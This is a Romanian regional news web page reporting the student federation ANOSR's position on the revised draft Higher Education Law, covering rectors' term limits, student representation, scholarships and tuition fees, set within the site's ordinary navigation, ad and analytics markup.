<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">Poziția ANOSR privind versiunea revizuită a proiectului Legii Învățământului Superior</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='eMM' src='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/pozitia-anosr-privind-versiunea-revizuita-a-proiectului-legii-invatamantului-superior/" data-wpel-link="internal">3 martie 2023</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/actualitate/" rel="category tag" data-wpel-link="internal">Actualitate</a>, <a href="https://www.emaramures.ro/category/actualitate/educatie/" rel="category tag" data-wpel-link="internal">Educaţie</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	3 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2019/05/examen.jpg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:58.533%"><img width="750" height="439" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Calendarul complet Evaluării Naţionale și al înscrierii la liceu" data-src="https://www.emaramures.ro/wp-content/uploads/2019/05/examen-750x439.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/examen-750x439.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2019/05/examen-300x175.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2019/05/examen-768x449.jpg 768w, https://www.emaramures.ro/wp-content/uploads/2019/05/examen.jpg 860w" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Fpozitia-anosr-privind-versiunea-revizuita-a-proiectului-legii-invatamantului-superior%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=Pozi%C8%9Bia+ANOSR+privind+versiunea+revizuit%C4%83+a+proiectului+Legii+%C3%8Env%C4%83%C8%9B%C4%83m%C3%A2ntului+Superior%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Fpozitia-anosr-privind-versiunea-revizuita-a-proiectului-legii-invatamantului-superior%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=Pozi%C8%9Bia+ANOSR+privind+versiunea+revizuit%C4%83+a+proiectului+Legii+%C3%8Env%C4%83%C8%9B%C4%83m%C3%A2ntului+Superior&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Fpozitia-anosr-privind-versiunea-revizuita-a-proiectului-legii-invatamantului-superior%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Fpozitia-anosr-privind-versiunea-revizuita-a-proiectului-legii-invatamantului-superior%2F&title=Pozi%C8%9Bia+ANOSR+privind+versiunea+revizuit%C4%83+a+proiectului+Legii+%C3%8Env%C4%83%C8%9B%C4%83m%C3%A2ntului+Superior" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <p>Alianța Națională a Organizațiilor Studențești din România (ANOSR) apreciază că o parte dintre amendamentele propuse de federație au fost preluate în versiunea revizuită a proiectului Legii Învățământului Superior, dar consideră că încă pot fi aduse multe îmbunătățiri acestui document pentru a conduce la reforma pe care studenții și-o doresc în educație și la un învățământ superior de calitate.<br />
1. ANOSR salută integrarea amendamentului formulat de federație privind acordarea unei reduceri de 90% din tariful întreg la transportul feroviar pentru studenți.</p>
<p>2. ANOSR se opune inițiativei prelungirii mandatelor rectorilor și membrilor senatelor universităților de la 4 la 5 ani și respinge categoric propunerea ca mandatele duse la capăt sub imperiul Legii nr. 1/2011 să nu intre în calculul limitei maxime de 2 mandate; de-a lungul timpului, punctul de vedere al federației a fost cât se poate de explicit în sensul revenirii la varianta inițială a Legii nr. 1/2011 &#8211; maximum 2 mandate și maximum 8 ani de mandat, indiferent de modalitatea de derulare a acestora.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div>
<p>Textul din proiectul Legii Învățământului Superior permite rectorilor aflați deja de 8 ani sau chiar de 12 ani în funcție să mai exercite încă 10 ani această calitate, chestiune pe care federația o consideră contrară oricărui deziderat de democrație, de evitare a concentrării prerogativelor de putere în mâinile unei singure persoane. Formularea actuală arată intenția evidentă de a permite rectorilor continuarea mandatelor, ceea ce Legea nr. 1/2011 nu le-ar permite.</p>
<p>ANOSR consideră că legea trebuie să includă în calculul limitei de maximum 2 mandate și mandatele derulate înainte de intrarea în vigoare a noului act normativ</p><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-104"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_750x500.jpg" /></a></p></div></div></div></div></div>
<p>3. ANOSR își reiterează solicitările privind acordarea ponderii de 25% studenți în alegerea rectorilor instituțiilor de învățământ superior, în consiliile de administrație și în comisiile de etică de la nivelul universităților; ANOSR apreciază implementarea punctului de vedere al federației privind ponderea de 25% în comisiile de evaluare și asigurare a calității.</p>
<p>4. ANOSR apreciază drept oportună stabilirea cuantumului anual al fondului de burse prin Ordin al Ministrului Educației, dar își menține punctul de vedere cu privire la necesitatea corelării acestui cuantum cu un indicator economic general (12% din salariul minim), astfel încât situația actuală, cea în care alocația pentru bursele studențești nu a mai crescut de 6 ani, să nu se perpetueze.</p>
<p>5. ANOSR apreciază integrarea amendamentului federației formulat în iulie 2022 privind păstrarea CNATDCU și a avizului conform al acestuia în procedura acordării titlului de doctor, însă atrage atenția asupra faptului că proiectul Legii prezintă încă unele sincope în zona normelor de etică și integritate academică, pe care le-am transmis Ministerului Educației și așteptăm să fie soluționate.</p>
<p>6. ANOSR solicită din nou integrarea în proiectul Legii a amendamentului federației privind imposibilitatea modificării taxelor universitare pe parcursul școlarității.</p>
<p>7. ANOSR solicită eliminarea adăugirii de la art. 10, alin. (4) conform cărora sumele rămase în soldul universităților din subvențiile pentru transport și pentru bursele studenților ar putea fi direcționate către alte categorii de cheltuieli decât cele legate de bursele studențești.</p>
<p>8. ANOSR cere introducerea în lege a unor prevederi conform cărora universitățile sunt datoare să asigure acces la internet wireless în întreg spațiul universitar și sunt obligate să publice pe site-ul propriu toate CV-urile cadrelor didactice, indiferent dacă este vorba de personal titular sau asociat.</p>
<p>9. ANOSR propune introducerea în Programul Național de Reducere a Abandonului Universitar (PNRAU) a unor prevederi care să reglementeze acordarea, prin mecanismul de finanțare a universităților, a unei subvenții individuale pentru fiecare student pentru servicii de consiliere și obligativitatea universităților de a-și crea o structură administrativă dedicată studenților cu dizabilități și cerințe educaționale speciale.</p>
<p>10. ANOSR solicită integrarea în proiectul legii a propunerilor formulate de federație în iulie 2022 privind aplicarea unui sistem de co-management între personalul administrativ și studenți în ceea ce privește administrarea căminelor studențești.</p>
<p>Menționăm că acestea sunt doar principalele amendamente pe care federația încă le are asupra proiectului Legii Învățământului Superior, o serie mai largă de propuneri fiind transmise Ministerului Educației. ANOSR apreciază îmbunătățirea proiectului legislativ din unele perspective, însă atrage atenția asupra menținerii unor disfuncționalități care trebuie corectate în mod imperativ până la adoptarea legii.</p>
                                
	                            
                                                                    <div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.emaramures.ro/tag/baia-mare/" rel="tag" data-wpel-link="internal">baia mare</a><a href="https://www.emaramures.ro/tag/legea-educatiei/" rel="tag" data-wpel-link="internal">legea educatiei</a><a href="https://www.emaramures.ro/tag/maramures/" rel="tag" data-wpel-link="internal">maramures</a></div>
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/toti-barbatii-mei-un-spectacol-pentru-femei-si-cei-care-vor-sa-le-inteleaga-la-scoala-de-muzica-si-arte-plastice-sighet/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">”Toți bărbații mei”, un spectacol pentru femei și cei care vor să le înțeleagă, la Școala de Muzică și Arte Plastice Sighet</h3>
        </a>
    
            <a href="https://www.emaramures.ro/este-alerta-in-maramures-un-ucrainean-a-evadat-din-arestul-la-domiciliu/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">Este alertă în Maramureş! Un ucrainean a evadat din arestul la domiciliu</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/este-alerta-in-maramures-un-ucrainean-a-evadat-din-arestul-la-domiciliu/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Este alertă în Maramureş! Un ucrainean a evadat din arestul la domiciliu" data-src="https://www.emaramures.ro/wp-content/uploads/2023/03/ucrai-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2023/03/ucrai-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2023/03/ucrai-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/este-alerta-in-maramures-un-ucrainean-a-evadat-din-arestul-la-domiciliu/" data-wpel-link="internal">
                        Este alertă în Maramureş! Un ucrainean a evadat din arestul la domiciliu                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/sinucidere-la-satu-mare-un-ofiter-mai-s-a-impuscat-cu-arma-din-dotare/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Sinucidere la Satu Mare. Un ofiţer MAI s-a împuşcat cu arma din dotare" data-src="https://www.emaramures.ro/wp-content/uploads/2023/03/IMG_20230303_084622-1024x768-1-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2023/03/IMG_20230303_084622-1024x768-1-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2023/03/IMG_20230303_084622-1024x768-1-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/sinucidere-la-satu-mare-un-ofiter-mai-s-a-impuscat-cu-arma-din-dotare/" data-wpel-link="internal">
                        Sinucidere la Satu Mare. Un ofiţer MAI s-a împuşcat cu arma din dotare                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pozitia-anosr-privind-versiunea-revizuita-a-proiectului-legii-invatamantului-superior/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='465151' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a207d9e5ef" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="40"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_465151_0_697b9ded82fce  normal " data-unique="jnews_module_465151_0_697b9ded82fce">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_465151_0_697b9ded82fce = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-465151 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
